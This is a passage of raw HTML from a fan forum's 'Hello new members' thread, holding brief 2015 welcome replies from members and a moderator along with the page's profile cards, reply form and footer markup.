<a href='https://xcamfan.com/profile/11957-mooka/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/11957-mooka/?do=hovercard' title="Go to Mooka's profile" class="ipsUsername">Mooka</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19774&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19774&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-19781"></a>
<div id="comment-19781"></div>
<article data-ips-hook="postWrapper" id="elComment_19781" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to ShaKa ZuLu Forum VJ's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2022_11/englewood_overpass_LisWieczorek-2.thumb.jpeg.bcb8cad40e04acfb751dac1152847b0f.jpeg" alt="ShaKa ZuLu Forum VJ" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/5_Explorer.svg' loading="lazy" alt="Explorer" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Explorer (4/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to ShaKa ZuLu Forum VJ's profile" class="ipsUsername" translate="no">ShaKa ZuLu Forum VJ</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">449</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Chicago</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-1388">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to ShaKa ZuLu Forum VJ's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2022_11/englewood_overpass_LisWieczorek-2.thumb.jpeg.bcb8cad40e04acfb751dac1152847b0f.jpeg" alt="ShaKa ZuLu Forum VJ" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/5_Explorer.svg' loading="lazy" alt="Explorer" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Explorer (4/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to ShaKa ZuLu Forum VJ's profile" class="ipsUsername" translate="no">ShaKa ZuLu Forum VJ</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2015-12-04T04:25:04Z' title='12/04/2015 04:25  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 4, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-19781" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=14564&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-19781' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-19781_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1388" data-commentapp="forums" data-commenttype="forums" data-commentid="19781" data-quotedata="{&quot;userid&quot;:14564,&quot;username&quot;:&quot;ShaKa ZuLu Forum VJ&quot;,&quot;timestamp&quot;:1449203104,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1388,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:19781}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2015-12-04T04:25:04Z' title='12/04/2015 04:25  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 4, 2015</span><span class='ipsTime__short'>10 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>@ Toolmaker123(Senior mod)  Well said sir Now lets see if it works some of these newbies leap first than look later lol</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19781" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq19781" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19781" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-19995"></a>
<div id="comment-19995"></div>
<article data-ips-hook="postWrapper" id="elComment_19995" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/7277-rob1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/7277-rob1/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Rob1's profile" data-group="6" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-7277.png" alt="Rob1" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="Rob1 is a moderator" hidden></span>
				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/7277-rob1/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/7277-rob1/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to Rob1's profile" class="ipsUsername" translate="no">Rob1</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Rob1 is a moderator">
							<span style='color:blue'>Moderators
						</a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://xcamfan.com/staff/">
							<img src="https://xcamfan.com/uploads/team_staff.png" alt="" loading="lazy" >
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/7277-rob1/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/7277-rob1/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">1</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/7277-rob1/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">678</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>In everybody&#039;s house</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-1388">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/7277-rob1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/7277-rob1/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Rob1's profile" data-group="6" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-7277.png" alt="Rob1" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/7277-rob1/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/7277-rob1/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to Rob1's profile" class="ipsUsername" translate="no">Rob1</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Rob1 is a moderator">
									<span style='color:blue'>Moderators
								</a>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2015-12-05T14:04:03Z' title='12/05/2015 02:04  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 5, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-19995" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=7277&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-19995' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-19995_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1388" data-commentapp="forums" data-commenttype="forums" data-commentid="19995" data-quotedata="{&quot;userid&quot;:7277,&quot;username&quot;:&quot;Rob1&quot;,&quot;timestamp&quot;:1449324243,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1388,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:19995}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2015-12-05T14:04:03Z' title='12/05/2015 02:04  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 5, 2015</span><span class='ipsTime__short'>10 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="19609" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentid="1388" data-ipsquote-username="XeSuelTantra10" data-cite="XeSuelTantra10" data-ipsquote-timestamp="1449131236"><div>
<p>Couldn't find a welcome topic so i made one.</p>
<p> </p>
<p>Hey i am new here, i have been watching RLC for the past week and finally found a real fan website, you guys.</p>
<p> </p>
<p>Just saying hi</p>
</div></blockquote>
<p>Welcome to the gang mate I hope you become a regular member you are always welcome to talk on shoutbox which is always fun or talk on the boards whatever you like if you become a regular member you will be well liked or in other words you are family now all our members on here are family members in the words of btr. have fun and enjoy</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19995" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq19995" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19995" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/12016-jspgolf/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/12016-jspgolf/?do=hovercard' title="Go to jspgolf's profile" class="ipsUsername">jspgolf</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19995&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19995&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="b6d4b3249d7169c5d3632721814f47bf" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Join the conversation</h2>
		
			<p>
				
					You can post now and register later.
				
				If you have an account, <a class='i-color_hard' href='https://xcamfan.com/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sign In Now'>sign in now</a> to post with your account.
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://xcamfan.com/topic/1388-hello-new-members/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_1388_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="b6d4b3249d7169c5d3632721814f47bf">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="103809024">
		<input type="hidden" name="plupload" value="516ee8d10c07578ad019c20b9d89e862">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://xcamfan.com/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Guest" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Enter your email address (this is not shown to other users)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="5c52021cad33c2837f74cbdea1b84723"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-1388"
    

    data-ipsEditorv5-name="topic_comment_1388"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='1388'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_1388" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Reply to this topic...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='turnstile' data-ipsCaptcha-key="0x4AAAAAABvGhqr_Y99sau9t" data-ipsCaptcha-lang="en_US" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Submit Reply</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_459255874" popovertarget="elShareItem_459255874_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_459255874_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/1388-hello-new-members/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/1388-hello-new-members/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/1388-hello-new-members/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F1388-hello-new-members%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F1388-hello-new-members%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F1388-hello-new-members%2F&amp;title=Hello+new+members" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#66591513040c0305125b2e030a0a094354560803114354560b030b04031415400409021f5b0e121216154355274354204354201e05070b0007084805090b4354201209160f0543542057555e5e4b0e030a0a094b0803114b0b030b04031415435420" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/1388-hello-new-members/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Hello new members' data-webShareText='Hello new members' data-webShareUrl='https://xcamfan.com/topic/1388-hello-new-members/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='1388' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://xcamfan.com/forum/73-general-discussion/" title="Go to General Discussion" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/73-general-discussion/" itemprop="item">
						<span itemprop="name">General Discussion </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Hello new members</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
